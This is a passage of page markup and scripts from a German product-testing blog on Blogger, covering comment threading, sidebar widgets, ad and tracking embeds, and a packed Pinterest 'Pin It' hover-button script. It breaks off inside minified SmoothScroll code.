                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Mit dem Absenden dieses Kontaktformulars erklären Sie sich einverstanden, dass wir Ihre Angaben für die Beantwortung Ihrer Anfrage bzw. Kontaktaufnahme verwenden. Eine Weitergabe an Dritte findet nicht statt sofern dies nicht auf Grund geltender Datenschutzvorschriften notwendig ist oder wir dazu gesetzlich verpflichtet sind. Sie können diese erteilte Einwilligung jederzeit widerrufen. Im Falle des Widerrufs werden Ihre personenbezogenen Daten umgehend gelöscht oder ihren Wünschen entsprechend angepasst. Weitere Informationen zum Datenschutz: https://www.mihaela-testfamily.de/p/beauty-fashion.html</p>
<a href='https://www.blogger.com/comment/frame/8381197484016351888?po=2715940620154411286&hl=de&saa=85391&origin=https://www.mihaela-testfamily.de' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.mihaela-testfamily.de/2014/11/reinigung-des-akkusaugers-bosch-athlet.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.mihaela-testfamily.de/2014/10/gastrolux-der-groe-bratpfannentest-2014.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/Mihaela-Testfamily-Produkttests-419503708107068/'><i></i></a></li>
<li><a href='https://www.instagram.com/mihaela_and_family/'><i></i></a></li>
<li><a href='https://www.pinterest.de/mihaelamilicic/_created/'><i></i></a></li>
<li><a href='https://twitter.com/MihaelaTest'><i></i></a></li>
<li><a href='https://mihaela-testfamily.tumblr.com/'><i></i></a></li>
<li><a href='https://www.bloglovin.com/@mihaelatodorovic'><i></i></a></li>
<li><a href='https://www.youtube.com/channel/UCk6CzVwfi--ovC8cIDT_c6g?view_as=subscriber'><i></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook Follower</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2F%23%21%2Fpages%2FMihaela-Testfamily-Produkttests%2F419503708107068%3Ffref%3Dts&width=180&height=220&colorscheme=light&show_faces=true&header=true&stream=false&show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:160px;" allowtransparency="true"></iframe>

</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="http://www.bloggerei.de"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf_VxXgCAia9xyP4S2y36AY-4xrvyMjdE0w0ZZlScBrqwweLUc74cQ97zUWZ0BTAFcaXhFtFNtbg9iXHXE03d5Suz9XIthggnmWg=s0-d" width="80" height="15" border="0" alt="Blogverzeichnis - Bloggerei.de"></a>


<a href="http://www.blogtraffic.de"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6Mn9Q5EZMg7FuWWOvf-JLUhmrJICIllS-ZK-d7IUpIr2o52BOrLXb3pudM73gEbi7p4SIfkzjmcmt8ecVKvlSjEvovhV7wG_x0MpFxvPKkS0zmulO=s0-d" border="0" alt=""></a>

<a href="http://www.blogtotal.de/"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txadPYc_FhyGc5evOzuWImJcPAjpVXn7WtJARSsACGO59HVcJL47WLA4lHen7BA4sGaRyy5YI8TAx2qI_tXYut8-oHBnVACnt5p963AQGtqWLb=s0-d" border="0"></a><script type="text/javascript" src="//www.blogtotal.de/blogtotal_stats_7726.js"></script>

<script data-ad-client="ca-pub-2735255178437052" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<img src="https://tracking.konsumgoettinnen.de/tracking?u=35121" />
</div>
<div class='clear'></div>
</div></div>
<div class='rst-copyright  '>
<div class='container'>
<div class='logo-footer text-center'>
<div class='headlogo'></div>
</div>
<div class='rst-social-menu' id='top-social'>
<div class='socialzz'></div>
</div>
<div class='copyright'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#727272;' target='_blank'>Gooyaabi Templates</a></p>
</div>
</div>
</div>
<a class='to-top' href='#'><i class='fa fa-long-arrow-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBJkha-QCdsxgA4fkW5OiPBviSpVB9k6BLQmr8MjoWmF19qybrVRsBpO7Gi9Mj218upszgiQkivnPN5ukmEUSOWVxyL9lUbCYffOqFJWc2g8SjNRbN753TMBHCHmGexFSUmUDcDuXsSuwM/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new 